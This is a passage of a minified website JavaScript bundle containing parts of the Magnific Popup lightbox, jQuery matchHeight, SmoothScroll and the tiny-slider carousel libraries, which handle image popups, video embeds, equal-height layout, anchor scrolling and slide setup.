class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(x+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+k)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,O&&clearInterval(O),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){O&&clearInterval(O),O=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(O),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(O&&clearInterval(O),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function H(e){var t;m.currTemplate[z]&&(t=m.currTemplate[z].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function P(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=m.st.zoom,s=".zoom";r.enabled&&m.supportsTransition&&(t=r.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((a=n(e)).css(m._getOffset()),m.wrap.append(a),i=setTimeout(function(){a.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){a.remove(),e=a=null,p("ZoomAnimationEnded")},16)},t)},16)):o())}),d(N+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;a=n(e)}a.css(m._getOffset(!0)),m.wrap.append(a),m.content.css("visibility","hidden"),setTimeout(function(){a.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),a&&a.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(E?e.innerHeight():e[0].offsetHeight)-o-n});return(_=void 0===_?void 0!==document.createElement("p").style.MozTransform:_)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var _,z="iframe",B=(c.magnificPopup.registerModule(z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(z),d("BeforeChange",function(e,t,n){t!==n&&(t===z?H():n===z&&H(!0))}),d(w+"."+z,function(){H()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!a||!a.enabled)return!1;v+=" mfp-gallery",d(x+e,function(){a.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(b+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<m.items.length&&a.arrows&&!m.arrowLeft&&(t=a.arrowMarkup,e=m.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(S),t=m.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(S),e.click(function(){m.prev()}),t.click(function(){m.next()}),m.container.append(e.add(t)))}),d(R+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){h.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=P(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=P(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=P(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(B,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+B,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+B,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),a()}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(r){function s(e){return parseFloat(e)||0}function l(e){var e=r(e),o=null,i=[];return e.each(function(){var e=r(this),t=e.offset().top-s(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null!==n&&Math.floor(Math.abs(o-t))<=1?i[i.length-1]=n.add(e):i.push(e),o=t}),i}function c(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?r.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)}function o(e){d._beforeUpdate&&d._beforeUpdate(e,d._groups),r.each(d._groups,function(){d._apply(this.elements,this.options)}),d._afterUpdate&&d._afterUpdate(e,d._groups)}var i=-1,a=-1,d=r.fn.matchHeight=function(e){var n,e=c(e);return e.remove?((n=this).css(e.property,""),r.each(d._groups,function(e,t){t.elements=t.elements.not(n)})):this.length<=1&&!e.target||(d._groups.push({elements:this,options:e}),d._apply(this,e)),this},e=(d.version="0.7.2",d._groups=[],d._throttle=80,d._maintainScroll=!1,d._beforeUpdate=null,d._afterUpdate=null,d._rows=l,d._parse=s,d._parseOptions=c,d._apply=function(e,t){var i=c(t),t=r(e),e=[t],n=r(window).scrollTop(),o=r("html").outerHeight(!0),a=t.parents().filter(":hidden");return a.each(function(){var e=r(this);e.data("style-cache",e.attr("style"))}),a.css("display","block"),i.byRow&&!i.target&&(t.each(function(){var e=r(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),e=l(t),t.each(function(){var e=r(this);e.attr("style",e.data("style-cache")||"")})),r.each(e,function(e,t){var t=r(t),o=0;if(i.target)o=i.target.outerHeight(!1);else{if(i.byRow&&t.length<=1)return void t.css(i.property,"");t.each(function(){var e=r(this),t=e.attr("style"),n=e.css("display"),n={display:n="inline-block"!==n&&"flex"!==n&&"inline-flex"!==n?"block":n};n[i.property]="",e.css(n),e.outerHeight(!1)>o&&(o=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}t.each(function(){var e=r(this),t=0;i.target&&e.is(i.target)||("border-box"!==e.css("box-sizing")&&(t=(t+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")))+(s(e.css("padding-top"))+s(e.css("padding-bottom")))),e.css(i.property,o-t+"px"))})}),a.each(function(){var e=r(this);e.attr("style",e.data("style-cache")||null)}),d._maintainScroll&&r(window).scrollTop(n/o*r("html").outerHeight(!0)),this},d._applyDataApi=function(){var n={};r("[data-match-height], [data-mh]").each(function(){var e=r(this),t=e.attr("data-mh")||e.attr("data-match-height");t in n?n[t]=n[t].add(e):n[t]=e}),r.each(n,function(){this.matchHeight(!0)})},d._update=function(e,t){if(t&&"resize"===t.type){var n=r(window).width();if(n===i)return;i=n}e?-1===a&&(a=setTimeout(function(){o(t),a=-1},d._throttle)):o(t)},r(d._applyDataApi),r.fn.on?"on":"bind");r(window)[e]("load",function(e){d._update(!1,e)}),r(window)[e]("resize orientationchange",function(e){d._update(!0,e)})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).SmoothScroll=t()}(this,function(){function x(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function a(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),o=n.length,i=-1,a="",r=n.charCodeAt(0);++i<o;){if(0===(t=n.charCodeAt(i)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");1<=t&&t<=31||127==t||0===i&&48<=t&&t<=57||1===i&&48<=t&&t<=57&&45===r?a+="\\"+t.toString(16)+" ":a+=128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(i):"\\"+n.charAt(i)}return"#"+a}function C(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),window.scrollTo(0,t))}function k(e,t,n,o){t.emitEvents&&"function"==typeof window.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:o}}),document.dispatchEvent(t))}var T={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},S=function(e){return parseInt(window.getComputedStyle(e).height,10)},E=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)};return function(o,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(i=e.target.closest(o))&&"a"===i.tagName.toLowerCase()&&!e.target.closest(g.ignore)&&i.hostname===window.location.hostname&&i.pathname===window.location.pathname&&/#/.test(i.href)){var t,n;try{n=a(decodeURIComponent(i.hash))}catch(e){n=a(i.hash)}if("#"===n){if(!g.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=g,history.replaceState&&n.updateURL&&!history.state&&(e=(e=window.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:e||window.pageYOffset},document.title,e||window.location.href)),b.animateScroll(t,i))}}function n(){var e;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(g)||"string"==typeof(e=history.state.anchor)&&e&&!(e=document.querySelector(a(history.state.anchor)))||b.animateScroll(e,null,{updateURL:!1})}var g,i,y,w,b={cancelScroll:function(e){cancelAnimationFrame(w),w=null,e||k("scrollCancel",g)}};b.animateScroll=function(o,i,e){b.cancelScroll();var a,r,s,l,c,d,u,p,f,m,t,h=x(g||T,e||{}),v="[object Number]"===Object.prototype.toString.call(o),e=v||!o.tagName?null:o;(v||e)&&(a=window.pageYOffset,h.header&&!y&&(y=document.querySelector(h.header)),t=(t=y)?S(t)+t.offsetTop:0,r=v?o:function(e,t,n,o){var i=0;if(e.offsetParent)for(;i+=e.offsetTop,e=e.offsetParent;);return i=Math.max(i-t-n,0),i=o?Math.min(i,E()-window.innerHeight):i}(e,t,parseInt("function"==typeof h.offset?h.offset(o,i):h.offset,10),h.clip),s=r-a,l=E(),c=0,d=function(e,t){e=t.speedAsDuration?t.speed:Math.abs(e/1e3*t.speed);return t.durationMax&&e>t.durationMax?t.durationMax:t.durationMin&&e<t.durationMin?t.durationMin:parseInt(e,10)}(s,h),f=function(e,t){var n=window.pageYOffset;if(e==t||n==t||(a<t&&window.innerHeight+n)>=l)return b.cancelScroll(!0),C(o,t,v),k("scrollStop",h,o,i),!(w=u=null)},m=function(e){var t,n,o;c+=e-(u=u||e),p=a+s*(n=1<(p=0===d?0:c/d)?1:p,"easeInQuad"===(t=h).easing&&(o=n*n),"easeOutQuad"===t.easing&&(o=n*(2-n)),"easeInOutQuad"===t.easing&&(o=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===t.easing&&(o=n*n*n),"easeOutCubic"===t.easing&&(o=--n*n*n+1),"easeInOutCubic"===t.easing&&(o=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===t.easing&&(o=n*n*n*n),"easeOutQuart"===t.easing&&(o=1- --n*n*n*n),"easeInOutQuart"===t.easing&&(o=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===t.easing&&(o=n*n*n*n*n),"easeOutQuint"===t.easing&&(o=1+--n*n*n*n*n),"easeInOutQuint"===t.easing&&(o=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(o=t.customEasing?t.customEasing(n):o)||n),window.scrollTo(0,Math.floor(p)),f(p,r)||(w=window.requestAnimationFrame(m),u=e)},0===window.pageYOffset&&window.scrollTo(0,0),e=o,t=h,v||history.pushState&&t.updateURL&&history.pushState({smoothScroll:JSON.stringify(t),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches?C(o,Math.floor(r),!1):(k("scrollStart",h,o,i),b.cancelScroll(!0),window.requestAnimationFrame(m)))},b.destroy=function(){g&&(document.removeEventListener("click",t,!1),window.removeEventListener("popstate",n,!1),b.cancelScroll(),w=y=i=g=null)};if("querySelector"in document&&"addEventListener"in window&&"requestAnimationFrame"in window&&"closest"in window.Element.prototype)return b.destroy(),g=x(T,e||{}),y=g.header?document.querySelector(g.header):null,document.addEventListener("click",t,!1),g.updateURL&&g.popstate&&window.addEventListener("popstate",n,!1),b;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}});var tns=function(){var e=window,Ko=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)},t=window,Uo=t.cancelAnimationFrame||t.mozCancelAnimationFrame||function(e){clearTimeout(e)};function Zo(e){for(var t,n,o,i=e||{},a=1,r=arguments.length;a<r;a++)if(null!==(t=arguments[a]))for(n in t)i!==(o=t[n])&&void 0!==o&&(i[n]=o);return i}function Yo(e){return 0<=["true","false"].indexOf(e)?JSON.parse(e):e}function Go(e,t,n,o){if(o)try{e.setItem(t,n)}catch(e){}return n}function Vo(){var e=document,t=e.body;return t||((t=e.createElement("body")).fake=!0),t}var n=document.documentElement;function $o(e){var t="";return e.fake&&(t=n.style.overflow,e.style.background="",e.style.overflow=n.style.overflow="hidden",n.appendChild(e)),t}function Jo(e,t){e.fake&&(e.remove(),n.style.overflow=t,n.offsetHeight)}function Xo(e,t,n,o){"insertRule"in e?e.insertRule(t+"{"+n+"}",o):e.addRule(t,n,o)}function ei(e){return("insertRule"in e?e.cssRules:e.rules).length}function ti(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)}var t="classList"in document.createElement("_"),ni=t?function(e,t){return e.classList.contains(t)}:function(e,t){return 0<=e.className.indexOf(t)},oi=t?function(e,t){ni(e,t)||e.classList.add(t)}:function(e,t){ni(e,t)||(e.className+=" "+t)},ii=t?function(e,t){ni(e,t)&&e.classList.remove(t)}:function(e,t){ni(e,t)&&(e.className=e.className.replace(t,""))};function ai(e,t){return e.hasAttribute(t)}function ri(e,t){return e.getAttribute(t)}function a(e){return void 0!==e.item}function si(e,t){if(e=a(e)||e instanceof Array?e:[e],"[object Object]"===Object.prototype.toString.call(t))for(var n=e.length;n--;)for(var o in t)e[n].setAttribute(o,t[o])}function li(e,t){e=a(e)||e instanceof Array?e:[e];for(var n=(t=t instanceof Array?t:[t]).length,o=e.length;o--;)for(var i=n;i--;)e[o].removeAttribute(t[i])}function ci(e){for(var t=[],n=0,o=e.length;n<o;n++)t.push(e[n]);return t}function di(e,t){"none"!==e.style.display&&(e.style.display="none")}function ui(e,t){"none"===e.style.display&&(e.style.display="")}function pi(e){return"none"!==window.getComputedStyle(e).display}function fi(t){var n,o;"string"==typeof t&&(n=[t],o=t.charAt(0).toUpperCase()+t.substr(1),["Webkit","Moz","ms","O"].forEach(function(e){"ms"===e&&"transform"!==t||n.push(e+o)}),t=n);for(var e=document.createElement("fakeelement"),i=(t.length,0);i<t.length;i++){var a=t[i];if(void 0!==e.style[a])return a}return!1}function mi(e,t){var n=!1;return/^Webkit/.test(e)?n="webkit"+t+"End":/^O/.test(e)?n="o"+t+"End":e&&(n=t.toLowerCase()+"end"),n}var o=!1;try{var i=Object.defineProperty({},"passive",{get:function(){o=!0}});window.addEventListener("test",null,i)}catch(e){}var r=!!o&&{passive:!0};function hi(e,t,n){for(var o in t){var i=0<=["touchstart","touchmove"].indexOf(o)&&!n&&r;e.addEventListener(o,t[o],i)}}function vi(e,t){for(var n in t){var o=0<=["touchstart","touchmove"].indexOf(n)&&r;e.removeEventListener(n,t[n],o)}}function gi(){return{topics:{},on:function(e,t){this.topics[e]=this.topics[e]||[],this.topics[e].push(t)},off:function(e,t){if(this.topics[e])for(var n=0;n<this.topics[e].length;n++)if(this.topics[e][n]===t){this.topics[e].splice(n,1);break}},emit:function(t,n){n.type=t,this.topics[t]&&this.topics[t].forEach(function(e){e(n,t)})}}}Object.keys||(Object.keys=function(e){var t,n=[];for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&n.push(t);return n}),"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)});function yi(M){M=Zo({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0},M||{});var A=document,o=window,i={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},t={},e=M.useLocalStorage;if(e){var a=navigator.userAgent,l=new Date;try{(t=o.localStorage)?(t.setItem(l,l),e=t.getItem(l)==l,t.removeItem(l)):e=!1,e||(t={})}catch(a){e=!1}e&&(t.tnsApp&&t.tnsApp!==a&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){t.removeItem(e)}),localStorage.tnsApp=a)}var c,d,p,f,m,h=t.tC?Yo(t.tC):Go(t,"tC",function(){var e=document,t=Vo(),n=$o(t),o=e.createElement("div"),i=!1;t.appendChild(o);try{for(var a,r="(10px * 10)",s=["calc"+r,"-moz-calc"+r,"-webkit-calc"+r],l=0;l<3;l++)if(a=s[l],o.style.width=a,100===o.offsetWidth){i=a.replace(r,"");break}}catch(e){}return t.fake?Jo(t,n):o.remove(),i}(),e),l=t.tPL?Yo(t.tPL):Go(t,"tPL",function(){var e=document,t=Vo(),n=$o(t),o=e.createElement("div"),e=e.createElement("div"),i="";o.className="tns-t-subp2",e.className="tns-t-ct";for(var a=0;a<70;a++)i+="<div></div>";return e.innerHTML=i,o.appendChild(e),t.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-e.children[67].getBoundingClientRect().left)<2,t.fake?Jo(t,n):o.remove(),e}(),e),ie=t.tMQ?Yo(t.tMQ):Go(t,"tMQ",(c=document,p=$o(d=Vo()),m=c.createElement("div"),f="@media all and (min-width:1px){.tns-mq-test{position:absolute}}",(g=c.createElement("style")).type="text/css",m.className="tns-mq-test",d.appendChild(g),d.appendChild(m),g.styleSheet?g.styleSheet.cssText=f:g.appendChild(c.createTextNode(f)),g=(window.getComputedStyle?window.getComputedStyle(m):m.currentStyle).position,d.fake?Jo(d,p):m.remove(),"absolute"===g),e),v=t.tTf?Yo(t.tTf):Go(t,"tTf",fi("transform"),e),g=t.t3D?Yo(t.t3D):Go(t,"t3D",!!(c=v)&&!!window.getComputedStyle&&(f=document,p=$o(d=Vo()),f=f.createElement("p"),m=9<c.length?"-"+c.slice(0,-9).toLowerCase()+"-":"",m+="transform",d.insertBefore(f,null),f.style[c]="translate3d(1px,1px,1px)",c=window.getComputedStyle(f).getPropertyValue(m),d.fake?Jo(d,p):f.remove(),void 0!==c)&&0<c.length&&"none"!==c,e),u=t.tTDu?Yo(t.tTDu):Go(t,"tTDu",fi("transitionDuration"),e),y=t.tTDe?Yo(t.tTDe):Go(t,"tTDe",fi("transitionDelay"),e),w=t.tADu?Yo(t.tADu):Go(t,"tADu",fi("animationDuration"),e),b=t.tADe?Yo(t.tADe):Go(t,"tADe",fi("animationDelay"),e),x=t.tTE?Yo(t.tTE):Go(t,"tTE",mi(u,"Transition"),e),C=t.tAE?Yo(t.tAE):Go(t,"tAE",mi(w,"Animation"),e),k=o.console&&"function"==typeof o.console.warn,T=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],S={};if(T.forEach(function(e){var t,n;"string"==typeof M[e]&&(t=M[e],n=A.querySelector(t),S[e]=t,n&&n.nodeName?M[e]=n:k&&console.warn("Can't find",M[e]))}),!(M.container.children.length<1)){var ae,re,E,se,O=M.responsive,le=M.nested,H="carousel"===M.mode;if(O){0 in O&&(M=Zo(M,O[0]),delete O[0]);var I,ce={};for(I in O){var de=O[I];ce[I]="number"==typeof de?{items:de}:de}O=ce,ce=null}H||function e(t){for(var n in t)H||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(M),H||(M.axis="horizontal",M.slideBy="page",M.edgePadding=!1,ae=M.animateIn,re=M.animateOut,E=M.animateDelay,se=M.animateNormal);var ue,pe,P="horizontal"===M.axis,r=A.createElement("div"),fe=A.createElement("div"),_=M.container,me=_.parentNode,he=_.outerHTML,z=_.children,B=z.length,ve=Sn(),ge=!1;O&&Qn(),H&&(_.className+=" tns-vpfix");var s,ye,we,be,xe,L,Ce,N,R,ke,Te,Se,j,Ee,Ie,Me,Ae,Oe,He,Pe,_e,ze,Be,Le,Ne,Re,je,De,D,We,Fe,qe,Qe,Ke,Ue,Ze,Ye,W=M.autoWidth,F=ne("fixedWidth"),q=ne("edgePadding"),Q=ne("gutter"),K=In(),U=ne("center"),Z=W?1:Math.floor(ne("items")),Ge=ne("slideBy"),Ve=M.viewportMax||M.fixedWidthViewportWidth,$e=ne("arrowKeys"),Je=ne("speed"),Xe=M.rewind,Y=!Xe&&M.loop,et=ne("autoHeight"),tt=ne("controls"),nt=ne("controlsText"),ot=ne("nav"),it=ne("touch"),at=ne("mouseDrag"),G=ne("autoplay"),rt=ne("autoplayTimeout"),st=ne("autoplayText"),lt=ne("autoplayHoverPause"),ct=ne("autoplayResetOnVisibility"),V=(e=document.createElement("style"),document.querySelector("head").appendChild(e),e.sheet||e.styleSheet),dt=M.lazyload,ut=M.lazyloadSelector,pt=[],$=Y?(e=function(){if(W||F&&!Ve)return B-1;var e=F?"fixedWidth":"items",t=[];if((F||M[e]<B)&&t.push(M[e]),O)for(var n in O){n=O[n][e];n&&(F||n<B)&&t.push(n)}return t.length||t.push(0),Math.ceil(F?Ve/Math.min.apply(null,t):Math.max.apply(null,t))}(),Kt=H?Math.ceil((5*e-B)/2):4*e-B,Kt=Math.max(e,Kt),Mn("edgePadding")?Kt+1:Kt):0,J=H?B+2*$:B+$,ft=!(!F&&!W||Y),mt=F?go():null,ht=!H||!Y,vt=P?"left":"top",gt="",yt="",wt=F?function(){return U&&!Y?B-1:Math.ceil(-mt/(F+Q))}:W?function(){for(var e=J;e--;)if(s[e]>=-mt)return e}:function(){return U&&H&&!Y?B-1:Y||H?Math.max(0,J-Math.ceil(Z)):J-1},X=Cn(ne("startIndex")),bt=X,xt=(xn(),0),Ct=W?null:wt(),kt=M.preventActionWhenRunning,Tt=M.swipeAngle,St=!Tt||"?",Et=!1,It=M.onInit,ee=new gi,Mt=" tns-slider tns-"+M.mode,te=_.id||(e=window.tnsId,window.tnsId=e?e+1:1,"tns"+window.tnsId),At=ne("disable"),Ot=!1,Ht=M.freezable,Pt=!(!Ht||W)&&qn(),_t=!1,zt={click:Eo,keydown:function(e){e=zo(e);var t=[i.LEFT,i.RIGHT].indexOf(e.keyCode);0<=t&&(0===t?N.disabled||Eo(e,-1):R.disabled||Eo(e,1))}},Bt={click:function(e){if(Et){if(kt)return;To()}for(var t,n,o=Bo(e=zo(e));o!==j&&!ai(o,"data-nav");)o=o.parentNode;ai(o,"data-nav")&&(t=Ae=Number(ri(o,"data-nav")),n=F||W?t*B/Ie:t*Z,So(qt?t:Math.min(Math.ceil(n),B-1),e),Oe===t)&&(Le&&Ho(),Ae=-1)},keydown:function(e){e=zo(e);var 